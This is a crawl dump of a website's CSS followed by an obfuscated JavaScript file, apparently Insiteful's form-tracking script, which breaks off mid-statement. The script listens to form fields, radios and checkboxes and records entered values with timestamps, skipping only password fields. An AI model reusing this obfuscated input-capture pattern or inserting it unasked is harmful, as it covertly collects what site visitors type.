     flex-basis:70% !important;
     -moz-flex-basis:70% !important;
     -webkit-flex-basis:70% !important;
     -o-flex-basis:70% !important;
}
[id^="hs_cos_wrapper_module_"] .hero-slider-element .hero-slider-main .hero-slider-img {
     flex-basis:30% !important;
     -moz-flex-basis:30% !important;
     -webkit-flex-basis:30% !important;
     -o-flex-basis:30% !important;
}
@media (max-width:1599px) {
     [id^="hs_cos_wrapper_module_"] .hero-slider-element .hero-slider-main .inner-content {
         flex-basis:60% !important;
         -moz-flex-basis:60% !important;
         -webkit-flex-basis:60% !important;
         -o-flex-basis:60% !important;
    }
     [id^="hs_cos_wrapper_module_"] .hero-slider-element .hero-slider-main .hero-slider-img {
         flex-basis:40% !important;
         -moz-flex-basis:40% !important;
         -webkit-flex-basis:40% !important;
         -o-flex-basis:40% !important;
    }
}
@media (max-width:1199px) {
     [id^="hs_cos_wrapper_module_"] .hero-slider-element .hero-slider-main .inner-content {
         flex-basis:50% !important;
         -moz-flex-basis:50% !important;
         -webkit-flex-basis:50% !important;
         -o-flex-basis:50% !important;
    }
     [id^="hs_cos_wrapper_module_"] .hero-slider-element .hero-slider-main .hero-slider-img {
         flex-basis:50% !important;
         -moz-flex-basis:50% !important;
         -webkit-flex-basis:50% !important;
         -o-flex-basis:50% !important;
    }
}

.footer .container .links {
  border-right: none;
  border-left: none;
}

.blog-section .toc {
  transition: all 0.2s ease-out;
  position: fixed;
  right: 90px;
  width: 205px;
  flex: none;
  top: 126px;
}

.table-of-content__tocbot-ti{
  position:relative;
}
.table-of-content__tocbot__wrapper{
  max-width:100%;
}
  .table-of-content__tocbot__wrapper ul,.table-of-content__tocbot__wrapper li{
    margin:0;
    padding:0;
    display: block;
  }
  .toc.sticky{
    position: fixed;
    left: 10px;
   }
  .table-of-content__tocbot-el {
   transition: max-height 0.3s ease-out, opacity 0.3s ease-out;
    overflow-y: auto;
  }
  .table-of-content__tocbot-el > .toc-list {
      overflow: hidden;
      position: relative;
  }
  .table-of-content__tocbot-el > .toc-list li {
      list-style: none;
  }
  .table-of-content__tocbot-el .toc-list {
      margin: 0;
      padding-left: 10px;
  }
  .table-of-content__tocbot-el a.toc-link {
    color: currentColor;
    display:block;
    height: 100%;
    padding:5px 0;
  }
  .table-of-content__tocbot-el .is-collapsible {
      max-height: 1000px;
      overflow: hidden;
      transition: all 300ms ease-in-out;
  }
  .table-of-content__tocbot-el .is-collapsed {
      max-height: 0;
  }
  .table-of-content__tocbot-el .is-position-fixed {
      position: fixed !important;
      top: 0;
  }
  .table-of-content__tocbot-el .is-active-link {
      font-weight: 700;
  }
  .table-of-content__tocbot-ti{
    margin-top:20px;
    font-weight: 700;
    margin-bottom: 10px;
    display: flex;
  }
  .table-of-content__tocbot-el .toc-link::before {
      content: " ";
      display: inline-block;
      height: inherit;
      left: 0;
      margin-top: -5px;
      position: absolute;
      width: 2px;
  }
  .toc .is-active-link::before {
      background-color: #26a9e1;
  }
  .table-of-content__mm{
    display: none;
    width: 30px;
    height: 30px;
    position: absolute;
    top: 0;
    right: -20px;
    justify-content: space-around;
    flex-direction: column;
    background-color: rgb(var(--accentColorOneRGB), .5);
    padding: 6px;
    border-radius: 4px;
    z-index:10;
  }
  .table-of-content__mm.sticky{
    position: fixed;
    top: 110px;
    right: 0;
  }
  .table-of-content__mm span{
    transition: all .25s ease;
    width: 100%;
    height: 2px;
    background: #fff;
    display: block;
  }
  .table-of-content__mm.active span:first-child{
    transform: translateY(4px) rotate(45deg);
  }
  .table-of-content__mm.active span:last-child{
    transform: translateY(-5px) rotate(-45deg);
  }
  .table-of-content__tocbot__wrapper.active{  
    left: 0px;
  }
.hs-placeholder{
    display: block;
    font-family: Helvetica Neue,Helvetica,Arial,sans-serif!important;
    font-size: 14px;
    text-align: center;
    background-color: #f5f8fa!important;
    margin: 2px 1px;
    border: 1px dashed #516f90;
    outline: 1px dashed #fff;
    padding: 20px!important;
    text-align: left!important;
    font-size: 14px!important;
    font-style: normal!important;
}
.hs-placeholder >*{
  display: block;
    box-sizing: border-box;
    padding: 12px 0;
    line-height: 3;
    margin: 1px;
    width: calc(100% - 2px);
    
    text-shadow: 0 -1px 0 hsla(0,0%,100%,.5);
}

h2.placeholder__title {
    font-size: 14px!important;
    font-weight: 700;
    margin-bottom: 10px!important;
    padding: 0!important;
    line-height: initial!important;
}
p.placeholder__description{
    color: #7c98b6;
    padding: 0!important;
    margin: 0!important;
    line-height: 1.6!important;
}
p.placeholder__description a{
  font-size: 14px!important;
  font-weight:bold;
}
@media (max-width: 767px){
.ac__anima{
    position:absolute;
    width:60px;
    height:100%;
    right: -15px;
    top: 50%;
    transform: translateY(-50%);
}
.sticky .ac__anima{
  right: 5px;
}
.ac__anima_wp{
    display: block;
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 1;
    -webkit-transition: -webkit-transform 1s cubic-bezier(0.86, 0, 0.07, 1), -webkit-transform-origin 1s cubic-bezier(0.86, 0, 0.07, 1);
    transition: -webkit-transform 1s cubic-bezier(0.86, 0, 0.07, 1), -webkit-transform-origin 1s cubic-bezier(0.86, 0, 0.07, 1);
    transition: transform 1s cubic-bezier(0.86, 0, 0.07, 1), transform-origin 1s cubic-bezier(0.86, 0, 0.07, 1);
    transition: transform 1s cubic-bezier(0.86, 0, 0.07, 1), transform-origin 1s cubic-bezier(0.86, 0, 0.07, 1), -webkit-transform 1s cubic-bezier(0.86, 0, 0.07, 1), -webkit-transform-origin 1s cubic-bezier(0.86, 0, 0.07, 1);
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 0.8;
}
.ac__anima_wp::after,.ac__anima_wp::before{
    content: "";
    display: block;
    position: absolute;
    top: 55%;;
    width: 14px;
    height: 2px;
    z-index: 1;
    background: #000;
    -webkit-transition: -webkit-transform 1s cubic-bezier(0.86, 0, 0.07, 1), -webkit-transform-origin 1s cubic-bezier(0.86, 0, 0.07, 1);
    transition: -webkit-transform 1s cubic-bezier(0.86, 0, 0.07, 1), -webkit-transform-origin 1s cubic-bezier(0.86, 0, 0.07, 1);
    transition: transform 1s cubic-bezier(0.86, 0, 0.07, 1), transform-origin 1s cubic-bezier(0.86, 0, 0.07, 1);
    transition: transform 1s cubic-bezier(0.86, 0, 0.07, 1), transform-origin 1s cubic-bezier(0.86, 0, 0.07, 1), -webkit-transform 1s cubic-bezier(0.86, 0, 0.07, 1), -webkit-transform-origin 1s cubic-bezier(0.86, 0, 0.07, 1);
}
.ac__anima_wp::after {
    -webkit-transform-origin: 0% 100%;
    transform-origin: 0% 100%;
    -webkit-transform: rotate(-40deg) scaleY(1.1);
    transform: rotate(-40deg) scaleY(1.1);
    left: 50%;
    border-radius: 0 0.5px 0.5px 0;
}
.ac__anima_wp::before {
    -webkit-transform-origin: 100% 100%;
    transform-origin: 100% 100%;
    -webkit-transform: rotate(40deg) scaleY(1.1);
    transform: rotate(40deg) scaleY(1.1);
    right: 50%;
    border-radius: 0.5px 0 0 0.5px;
}


.table-of-content__tocbot-ti.active .ac__anima_wp{
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
}
.table-of-content__tocbot-ti.active .ac__anima_wp::before{
    -webkit-transform-origin: 100% 0%;
    transform-origin: 100% 0%;
    -webkit-transform: rotate(-40deg) scaleY(1.1);
    transform: rotate(-40deg) scaleY(1.1);
}
.table-of-content__tocbot-ti.active .ac__anima_wp::after{
    -webkit-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-transform: rotate(40deg) scaleY(1.1);
    transform: rotate(40deg) scaleY(1.1);
}
}

.blog-section [class^="table-of-content"] > .toc-list {
    overflow: hidden;
    position: relative;
}

.blog-section .toc-list .toc-link {
    position: static;
    font-family: 'Avenir-Book', sans-serif;
    padding: 5px 0;
}

.blog-section .toc-list .toc-link:before {
    margin-top: -6px;
}

@media (max-width:1399px) {
    .blog-section .toc {
        width: 150px;
    }
}

@media (max-width:992px) {
    .blog-section .toc {
        display: none;
    }
}

.banner-with-card .banner-with-card-container .banner-with-card-course-2:hover {
    -webkit-box-shadow: none;
    box-shadow: none;
}

.banner-with-card .banner-with-card-container .banner-with-card-course-2 {
    max-width: 600px;
}

.banner-with-card .banner-with-card-container .banner-with-card-left-column {
    align-self: unset;
    padding-top: 90px;
}

@media (max-width:1199px) {
    .banner-with-card .banner-with-card-container .banner-with-card-left-column {
        padding-top: 30px;
    }
}

.banner-with-card .banner-with-card-left-column .banner-with-card-description-wrapper {
  max-width: none;
}

.banner-with-card .banner-with-card-container .banner-with-card-intro1-course {
    -webkit-box-pack: unset;
    -webkit-justify-content: unset;
    -ms-flex-pack: unset;
    justify-content: unset;
}

@media(min-width: 768px) {
    .banner-with-card .banner-with-card-container .banner-with-card-col-md-6 {
        width: 50%
    }
}

.content-cards .button {
    display: none;
}

.tabber-with-navigation-bar .tabber-with-navigation-bar-tabber-top-sec {
    width: 100%;
}

.tabber-with-navigation-bar .tabber-with-navigation-bar-tabber-top-sec-wrap {
    width: 100%;
    max-width: 950px;
}

.review-card .review-photo img {
    width: 100px !important;
    height: 100px !important;
}

.banner-with-card {
    overflow: visible;
}

.banner-with-card .banner-with-card-bottom-shape {
    bottom: -1px;  
}

.slick-slider .slick-dots li button {
  font-size: unset;
  line-height: normal;
}

.slick-slider .slick-dots li button h5 {
  font-size: 32px;
  line-height: normal;
}

.hs_cos_wrapper a.zelda {
  background: #f89c1d;
}

.auto_tabs__card_link {
  display: none !important;
}

body > b,
.header-container > b {
  font-weight: unset;
}

.price-option .hs-cta-embed {
  float: none !important;
}

.multi_content_tabs ul {
  padding-inline-start: 20px;
}

.multi_content_tabs.tabs-content-multi-row .li-scrolled {
  flex: 1 !important;
}

@media only screen and (max-width: 767px) {
  .content-multi-tabs .tabs-start select.tabs-dropdown {
    color: #444444 !important;
    line-height: normal;
  }
}

.about-us-content .about-us-content_wrapper .heading p strong {
  font-weight: bold;
}

body.cm-home-page-layout .header-button-copilot {
  display: none !important;
}

body:not(.cm-home-page-layout) .header-button-trial {
  display: none !important;
}

.ulti_vid_des *,
div[class^='customer-review-slider__description-profile-container'] div,
div[class^='customer-review-slider__description-profile-container'] span {
  font-family: 'Avenir-Light', sans-serif !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://a.insiteful.co/dist/track-all.min.js?
body_size: 4468
content:
function _0x27b7(_0x5c1a66,_0x18bf17){var _0x680af4=_0x680a();return _0x27b7=function(_0x27b7ff,_0x3199a5){_0x27b7ff=_0x27b7ff-0x8c;var _0x53fb9b=_0x680af4[_0x27b7ff];return _0x53fb9b;},_0x27b7(_0x5c1a66,_0x18bf17);}var _0x2bf523=_0x27b7;(function(_0x1cc438,_0x1d8acd){var _0x327875=_0x27b7,_0x5dc799=_0x1cc438();while(!![]){try{var _0x43468a=-parseInt(_0x327875(0x9a))/0x1+parseInt(_0x327875(0xa8))/0x2*(parseInt(_0x327875(0xac))/0x3)+-parseInt(_0x327875(0xa5))/0x4+parseInt(_0x327875(0xbe))/0x5+parseInt(_0x327875(0xb3))/0x6+-parseInt(_0x327875(0xaa))/0x7*(-parseInt(_0x327875(0x93))/0x8)+-parseInt(_0x327875(0xb9))/0x9;if(_0x43468a===_0x1d8acd)break;else _0x5dc799['push'](_0x5dc799['shift']());}catch(_0x4602d5){_0x5dc799['push'](_0x5dc799['shift']());}}}(_0x680a,0x5cd80));function _0x680a(){var _0x4e017d=['radio','keys','2211840ycdwhl','undefined','splice','ChoiceContent','has_clicked_form','inpd','7213347qntTnK','toUpperCase','closest','aria-labelledby','input3','1799770YfMzLN','split','length','now','log','[name=\x27','getting','tagName','parentElement','target','getTime','[role=\x22radio\x22]','role','addEventListener','stkv-form-root','location','InputWrapper','24BNvuBR','includes','lastIndexOf','name','innerText','inp','inpe','211924uVyGNX','values','href','join','inputName','radio-list','push','form','clicked','className','getAttribute','2050856vWIztb','INPUT','InputField','1764STSndq','click','1077139IlHjjv','checkbox','2436Suxyrv','querySelectorAll','value','typeform','TEXTAREA'];_0x680a=function(){return _0x4e017d;};return _0x680a();}function getRadios(){var _0x4094de=_0x27b7,_0x322a42=document[_0x4094de(0xad)](_0x4094de(0x8d));for(var _0x18d880=0x0;_0x18d880<_0x322a42[_0x4094de(0xc0)];_0x18d880++){_0x322a42[_0x18d880][_0x4094de(0x8f)](_0x4094de(0xa9),function(_0x155ec6){radioCapture(_0x155ec6);},![]);}}getRadios(),document[_0x2bf523(0x8f)]('keyup',function(_0x1269fe){_0x1269fe['keyCode']===0xd&&getRadios();}),document[_0x2bf523(0x8f)](_0x2bf523(0xa9),function(_0x4e135c){getRadios();},![]);function radioCapture(_0xc2e31){var _0x4428f9=_0x2bf523,_0x18a3be=_0xc2e31[_0x4428f9(0xc7)];window['target']=_0xc2e31[_0x4428f9(0xc7)];var _0x475ccb=getParents(_0x18a3be);if(_0xc2e31[_0x4428f9(0xc7)]['getAttribute'](_0x4428f9(0x8e))!=='password'&&_0xc2e31['target'][_0x4428f9(0xa4)](_0x4428f9(0x8e))!=='password'){for(var _0x16a6a0=0x0;_0x16a6a0<_0x475ccb[_0x4428f9(0xc0)];_0x16a6a0++){if(_0x475ccb[_0x16a6a0][_0x4428f9(0xa4)](_0x4428f9(0x8e))==_0x4428f9(0xb1)){_0x18a3be=_0x475ccb[_0x16a6a0],window[_0x4428f9(0x99)]=_0x18a3be;break;}if(_0x475ccb[_0x16a6a0][_0x4428f9(0xa4)](_0x4428f9(0x8e))==_0x4428f9(0xab)){_0x18a3be=_0x475ccb[_0x16a6a0],window[_0x4428f9(0x99)]=_0x18a3be;break;}}if(!_0x18a3be['form']){var _0x475ccb=getParents(_0x18a3be);window[_0x4428f9(0x98)]=_0x475ccb;for(var _0x1eafdf=0x0;_0x1eafdf<_0x475ccb[_0x4428f9(0xc0)];_0x1eafdf++){if(_0x475ccb[_0x1eafdf]['className']['includes'](_0x4428f9(0xa1))==!![]){window[_0x4428f9(0xb8)]=_0x475ccb[_0x1eafdf],getRadioData(_0x18a3be,_0x475ccb[_0x1eafdf]);break;}if(_0x475ccb[_0x1eafdf]['id'][_0x4428f9(0x94)](_0x4428f9(0xa1))==!![]){window[_0x4428f9(0xb8)]=_0x475ccb[_0x1eafdf],getRadioData(_0x18a3be,_0x475ccb[_0x1eafdf]);break;}}}else getRadioData(_0x18a3be);getRadios();}window[_0x4428f9(0xb7)]==![]&&(window[_0x4428f9(0xb7)]=!![],console['log'](_0x4428f9(0xa2)),process_hurries(window['insiteful_settings']));}
var _0x587dcf=_0xa63e;(function(_0x121e3e,_0x1594ea){var _0x408271=_0xa63e,_0x426500=_0x121e3e();while(!![]){try{var _0x5cd5e7=-parseInt(_0x408271(0x146))/0x1+-parseInt(_0x408271(0x13e))/0x2+parseInt(_0x408271(0x132))/0x3*(-parseInt(_0x408271(0x142))/0x4)+-parseInt(_0x408271(0x147))/0x5+parseInt(_0x408271(0x13a))/0x6*(parseInt(_0x408271(0x133))/0x7)+parseInt(_0x408271(0x144))/0x8+-parseInt(_0x408271(0x145))/0x9*(-parseInt(_0x408271(0x136))/0xa);if(_0x5cd5e7===_0x1594ea)break;else _0x426500['push'](_0x426500['shift']());}catch(_0x21b2ce){_0x426500['push'](_0x426500['shift']());}}}(_0x24dc,0x74d6a));function _0xa63e(_0x337b94,_0x484fa1){var _0x24dcf1=_0x24dc();return _0xa63e=function(_0xa63e88,_0x331cf7){_0xa63e88=_0xa63e88-0x132;var _0x35ff4c=_0x24dcf1[_0xa63e88];return _0x35ff4c;},_0xa63e(_0x337b94,_0x484fa1);}function getInputMultis(){var _0x1bbb08=_0xa63e,_0x2d55d9=document[_0x1bbb08(0x148)](_0x1bbb08(0x149));for(var _0x40d04c=0x0;_0x40d04c<_0x2d55d9[_0x1bbb08(0x13f)];_0x40d04c++){_0x2d55d9[_0x40d04c][_0x1bbb08(0x141)]('change',function(_0x15e559){inputMultiCapture(_0x15e559);},![]),_0x2d55d9[_0x40d04c][_0x1bbb08(0x141)]('click',function(_0xa4fc6a){inputMultiCapture(_0xa4fc6a);},![]),_0x2d55d9[_0x40d04c][_0x1bbb08(0x141)](_0x1bbb08(0x13d),function(_0xbd34f5){inputMultiCapture(_0xbd34f5);},![]),_0x2d55d9[_0x40d04c][_0x1bbb08(0x141)](_0x1bbb08(0x14c),function(_0x1a62c7){inputMultiCapture(_0x1a62c7);},![]),_0x2d55d9[_0x40d04c][_0x1bbb08(0x141)](_0x1bbb08(0x137),function(_0x3c1c51){inputMultiCapture(_0x3c1c51);},![]);}}function _0x24dc(){var _0xd4e9ca=['253853QKPmaZ','4759155Dfszeu','querySelectorAll','input[id^=\x22dropdown\x22]','href','typeform','mouseleave','330lQVfvz','35413lvYBSf','push','location','68990SjyVdE','keyup','#stkv-form-root','now','654QDdiAz','keyCode','target','mousedown','1827174lLwYFR','length','value','addEventListener','1532DiAavr','includes','5283576ACTuCF','1863OCsfdZ'];_0x24dc=function(){return _0xd4e9ca;};return _0x24dc();}getInputMultis(),document[_0x587dcf(0x141)](_0x587dcf(0x137),function(_0x578874){var _0x5579de=_0x587dcf;_0x578874[_0x5579de(0x13b)]===0xd&&getInputMultis();}),document['addEventListener']('click',function(_0x35a2a3){getInputMultis();},![]);function inputMultiCapture(_0x2869e4){var _0x4e6748=_0x587dcf,_0x28a73f=_0x2869e4['target'];window['target']=_0x2869e4[_0x4e6748(0x13c)];if(window[_0x4e6748(0x135)][_0x4e6748(0x14a)][_0x4e6748(0x143)](_0x4e6748(0x14b))){var _0x96986e=_0x4e6748(0x138),_0x11a7ad=_0x28a73f['id'],_0x23c43e=_0x28a73f[_0x4e6748(0x140)];if(_0x23c43e!==''){var _0x40eb93={};_0x40eb93[_0x11a7ad]=_0x23c43e;var _0x422240=Date[_0x4e6748(0x139)](),_0x51f9f5={'timestamp':_0x422240,'value':_0x23c43e};if(!in_fe[_0x96986e])in_fe[_0x96986e]=[];if(!in_fh[_0x96986e])in_fh[_0x96986e]=[];in_fh[_0x96986e][_0x4e6748(0x134)](_0x40eb93);if(!in_fe[_0x96986e][_0x11a7ad])in_fe[_0x96986e][_0x11a7ad]=[];in_fe[_0x96986e][_0x11a7ad]['push'](_0x51f9f5);}}}
var _0x3820f0=_0x3521;(function(_0x34f784,_0x53c136){var _0x4807ed=_0x3521,_0x51cfbe=_0x34f784();while(!![]){try{var _0x468b22=-parseInt(_0x4807ed(0x157))/0x1+parseInt(_0x4807ed(0x151))/0x2*(parseInt(_0x4807ed(0x13c))/0x3)+-parseInt(_0x4807ed(0x14f))/0x4*(-parseInt(_0x4807ed(0x144))/0x5)+-parseInt(_0x4807ed(0x145))/0x6+-parseInt(_0x4807ed(0x13e))/0x7+parseInt(_0x4807ed(0x163))/0x8+-parseInt(_0x4807ed(0x167))/0x9*(-parseInt(_0x4807ed(0x13a))/0xa);if(_0x468b22===_0x53c136)break;else _0x51cfbe['push'](_0x51cfbe['shift']());}catch(_0x41832f){_0x51cfbe['push'](_0x51cfbe['shift']());}}}(_0x4c43,0x2caf4));function formCapture(_0x5c5ab1){var _0x3a1e8d=_0x3521,_0x50b293=_0x5c5ab1[_0x3a1e8d(0x142)];window[_0x3a1e8d(0x142)]=_0x5c5ab1['target'];if(_0x5c5ab1[_0x3a1e8d(0x142)][_0x3a1e8d(0x14a)]!==_0x3a1e8d(0x13b)){if(!_0x50b293[_0x3a1e8d(0x13f)]){var _0x5e10d1=getParents(_0x50b293);window[_0x3a1e8d(0x133)]=_0x5e10d1,_0x50b293[_0x3a1e8d(0x13f)]=_0x5e10d1[_0x5e10d1[_0x3a1e8d(0x14b)]-0x3];for(var _0x332a1b=0x0;_0x332a1b<_0x5e10d1[_0x3a1e8d(0x14b)];_0x332a1b++){if(_0x5e10d1[_0x332a1b][_0x3a1e8d(0x139)][_0x3a1e8d(0x135)](_0x3a1e8d(0x13f))==!![]){window['inpd']=_0x5e10d1[_0x332a1b],getFormData(_0x50b293,_0x5e10d1[_0x332a1b]);break;}if(_0x5e10d1[_0x332a1b]['id'][_0x3a1e8d(0x135)](_0x3a1e8d(0x13f))==!![]){window['inpd']=_0x5e10d1[_0x332a1b],getFormData(_0x50b293,_0x5e10d1[_0x332a1b]);break;}if(_0x5e10d1[_0x332a1b]['id'][_0x3a1e8d(0x135)](_0x3a1e8d(0x13f))==!![]){window[_0x3a1e8d(0x136)]=_0x5e10d1[_0x332a1b],getFormData(_0x50b293,_0x5e10d1[_0x332a1b]);break;}}}getFormData(_0x50b293);}window[_0x3a1e8d(0x15b)]==![]&&(window[_0x3a1e8d(0x15b)]=!![],console['log']('clicked'),process_hurries(window['insiteful_settings']));}function getParents(_0x142606){var _0x477873=_0x3521,_0x38fee0=[];for(var _0x2b7b47=_0x142606&&_0x142606[_0x477873(0x14d)];_0x2b7b47;_0x2b7b47=_0x2b7b47[_0x477873(0x14d)]){_0x38fee0[_0x477873(0x140)](_0x2b7b47);}return _0x38fee0;}function getFormData(_0xead6fc,_0x4b146d=0x0){var _0x2b28d1=_0x3521;if(_0xead6fc&&_0xead6fc[_0x2b28d1(0x143)]&&(_0xead6fc['tagName']['toUpperCase']()==_0x2b28d1(0x146)||_0xead6fc[_0x2b28d1(0x143)]['toUpperCase']()==_0x2b28d1(0x164)||_0xead6fc[_0x2b28d1(0x143)][_0x2b28d1(0x168)]()==_0x2b28d1(0x152))){var _0xcd8a66=_0xead6fc['getAttribute'](_0x2b28d1(0x14e))?_0x2b28d1(0x162)+_0xead6fc[_0x2b28d1(0x158)](_0x2b28d1(0x14e))+'\x27]':'#'+_0xead6fc['id'];if(!_0xead6fc[_0x2b28d1(0x158)]('name')&&!_0xead6fc['id'])_0xcd8a66=_0x2b28d1(0x15c)+_0xead6fc[_0x2b28d1(0x158)](_0x2b28d1(0x15a))+'\x27]';if(_0xead6fc['id']){if(document[_0x2b28d1(0x159)](_0xcd8a66)[_0x2b28d1(0x14b)]>0x1&&document[_0x2b28d1(0x159)]('#'+_0xead6fc['id'])[_0x2b28d1(0x14b)]==0x1)_0xcd8a66='#'+_0xead6fc['id'];}if(_0x4b146d['id']=='stkv-form-root'||window[_0x2b28d1(0x14c)][_0x2b28d1(0x156)][_0x2b28d1(0x135)](_0x2b28d1(0x165)))_0xcd8a66='#'+_0xead6fc['id'][_0x2b28d1(0x160)](0x0,_0xead6fc['id'][_0x2b28d1(0x148)]('-'));if ( (_0x4b146d['id'] == 'stkv-form-root' || window[_0x2b28d1(0x14c)][_0x2b28d1(0x156)][_0x2b28d1(0x135)](_0x2b28d1(0x165))) && _0xead6fc['id'] == "") _0xcd8a66 = '#' + _0xead6fc.getAttribute('aria-labelledby');var _0x1741fd=_0xead6fc['value'];(_0xead6fc[_0x2b28d1(0x158)](_0x2b28d1(0x15d))==_0x2b28d1(0x153)||_0xead6fc[_0x2b28d1(0x158)](_0x2b28d1(0x15d))==_0x2b28d1(0x138))&&_0xead6fc['ariaChecked']==!![]&&(_0x1741fd=_0xead6fc[_0x2b28d1(0x155)]);window[_0x2b28d1(0x161)]=_0x4b146d;(_0x4b146d===undefined||_0x4b146d===0x0)&&(_0x4b146d=_0xead6fc['form']);console['log'](_0xcd8a66+':\x20'+_0x4b146d);if(_0x4b146d&&_0xcd8a66){var _0x30b1b2=_0x4b146d[_0x2b28d1(0x158)]('name')?'[name=\x27'+_0x4b146d[_0x2b28d1(0x158)](_0x2b28d1(0x14e))+'\x27]':'#'+_0x4b146d['id'];_0x30b1b2=='#'&&_0x4b146d[_0x2b28d1(0x139)]!==''&&(_0x30b1b2='.'+_0x4b146d[_0x2b28d1(0x139)]);typeof in_fh[_0x30b1b2]==_0x2b28d1(0x149)&&(in_fh[_0x30b1b2]=[],in_fe[_0x30b1b2]={});var _0x8cff26=![],_0x29185c={};_0x29185c[_0xcd8a66]=_0x1741fd;var _0x25bd9e=Date[_0x2b28d1(0x134)](),_0x294bfd={'timestamp':_0x25bd9e,'value':_0x1741fd};if(!in_fe[_0x30b1b2][_0xcd8a66])in_fe[_0x30b1b2][_0xcd8a66]=[];in_fe[_0x30b1b2][_0xcd8a66][_0x2b28d1(0x140)](_0x294bfd);var _0x1846d3;for(_0x1846d3=0x0;_0x1846d3<in_fh[_0x30b1b2][_0x2b28d1(0x14b)];_0x1846d3++){Object[_0x2b28d1(0x137)](in_fh[_0x30b1b2][_0x1846d3])==_0xcd8a66&&Object[_0x2b28d1(0x15f)](in_fh[_0x30b1b2][_0x1846d3])[0x0][_0x2b28d1(0x14b)]>=_0x1741fd['length']&&(in_fh[_0x30b1b2][_0x2b28d1(0x141)](_0x1846d3,0x1,_0x29185c),_0x8cff26=!![]);}if(_0x8cff26==![]){in_fh[_0x30b1b2]['push'](_0x29185c);var _0x54aaa2=new Date(),_0x25bd9e=_0x54aaa2[_0x2b28d1(0x13d)]();}}}}function _0x4c43(){var _0x55d4ac=['aria-label','has_clicked_form','[aria-label=\x27','role','input','values','substr','targetform','[name=\x27','411280pxVQJp','TEXTAREA','typeform','change','1908891uyDdNi','toUpperCase','inp','now','includes','inpd','keys','checkbox','className','10IOOjSo','password','513039CEJOuX','getTime','738164MBeiYm','form','push','splice','target','tagName','8275RbSGNr','238212SahaiJ','INPUT','[role=\x22checkbox\x22]','lastIndexOf','undefined','type','length','location','parentElement','name','36cChWoa','keydown','2CuTKVk','SELECT','radio','addEventListener','innerText','href','121235pIDOaS','getAttribute','querySelectorAll'];_0x4c43=function(){return _0x55d4ac;};return _0x4c43();}function _0x3521(_0x5ad156,_0x3f3402){var _0x4c43de=_0x4c43();return _0x3521=function(_0x352172,_0x548ea5){_0x352172=_0x352172-0x133;var _0x26152d=_0x4c43de[_0x352172];return _0x26152d;},_0x3521(_0x5ad156,_0x3f3402);}var radios=document[_0x3820f0(0x159)]('[role=\x22radio\x22]');for(var i=0x0;i<radios[_0x3820f0(0x14b)];i++){radios[i]['addEventListener'](_0x3820f0(0x166),function(_0x203a30){formCapture(_0x203a30);},![]),radios[i][_0x3820f0(0x154)]('input',function(_0x5e7698){formCapture(_0x5e7698);},![]),radios[i][_0x3820f0(0x154)]('click',function(_0x22f3fd){formCapture(_0x22f3fd);},![]),radios[i][_0x3820f0(0x154)]('keydown',function(_0x3a1a00){formCapture(_0x3a1a00);},![]);}var checks=document[_0x3820f0(0x159)](_0x3820f0(0x147));for(var i=0x0;i<checks['length'];i++){checks[i][_0x3820f0(0x154)](_0x3820f0(0x166),function(_0x29a9ca){formCapture(_0x29a9ca);},![]),checks[i][_0x3820f0(0x154)](_0x3820f0(0x15e),function(_0x249a67){formCapture(_0x249a67);},![]),checks[i]['addEventListener']('click',function(_0x59744e){formCapture(_0x59744e);},![]),checks[i][_0x3820f0(0x154)](_0x3820f0(0x150),function(_0xf1adb5){formCapture(_0xf1adb5);},![]);}
function getRadios(){
    var radios = document.querySelectorAll('[role="radio"], [role="checkbox"]');
    for (var i = 0; i < radios.length; i++) {
      radios[i].addEventListener('click', function(e) { radioCapture(e) }, false);
    }
  }
  getRadios();
(function(_0x1ec70a,_0x57f2b9){var _0x230f2c=_0x56fc,_0x2f5b8b=_0x1ec70a();while(!![]){try{var _0x2b94c5=parseInt(_0x230f2c(0x16c))/0x1*(parseInt(_0x230f2c(0x15e))/0x2)+parseInt(_0x230f2c(0x162))/0x3+-parseInt(_0x230f2c(0x178))/0x4+-parseInt(_0x230f2c(0x17e))/0x5*(parseInt(_0x230f2c(0x169))/0x6)+parseInt(_0x230f2c(0x186))/0x7+-parseInt(_0x230f2c(0x164))/0x8+parseInt(_0x230f2c(0x15f))/0x9;if(_0x2b94c5===_0x57f2b9)break;else _0x2f5b8b['push'](_0x2f5b8b['shift']());}catch(_0x1339b8){_0x2f5b8b['push'](_0x2f5b8b['shift']());}}}(_0x2546,0x772d1));function getRadioData(_0x4bb00b,_0x17a5af=0x0){var _0x287148=_0x56fc;console[_0x287148(0x184)](_0x287148(0x17c));var _0x228077=_0x4bb00b[_0x287148(0x16f)](_0x287148(0x177))?_0x287148(0x171)+_0x4bb00b[_0x287148(0x16f)](_0x287148(0x177))+'\x27]':'#'+_0x4bb00b['id'];window[_0x287148(0x181)]=_0x228077;_0x228077=='#'&&_0x4bb00b[_0x287148(0x182)]!==''&&(_0x228077='.'+_0x4bb00b[_0x287148(0x182)][_0x287148(0x185)]('\x20')['join']('.'));window[_0x287148(0x17d)]=_0x228077;if(_0x4bb00b['id']!==''&&_0x4bb00b['id']!==null){if(document[_0x287148(0x161)](_0x228077)[_0x287148(0x17f)]>0x1&&document['querySelectorAll']('#'+_0x4bb00b['id'])[_0x287148(0x17f)]==0x1)_0x228077='#'+_0x4bb00b['id'];(_0x17a5af['id']=='stkv-form-root'||window[_0x287148(0x174)][_0x287148(0x167)][_0x287148(0x16a)](_0x287148(0x170)))&&(_0x228077='#'+_0x4bb00b['id'][_0x287148(0x179)](0x0,_0x4bb00b['id'][_0x287148(0x16b)]('-')));}(_0x17a5af['id']==_0x287148(0x163)||window['location']['href']['includes'](_0x287148(0x170)))&&((_0x4bb00b[_0x287148(0x160)]['className'][_0x287148(0x16a)](_0x287148(0x176))||_0x228077[_0x287148(0x16a)](_0x287148(0x183))||_0x4bb00b[_0x287148(0x160)][_0x287148(0x160)][_0x287148(0x160)][_0x287148(0x16f)]('role')==_0x287148(0x17b))&&(_0x228077='#'+_0x4bb00b['closest'](_0x287148(0x166))['id'],window[_0x287148(0x16e)]=_0x228077));var 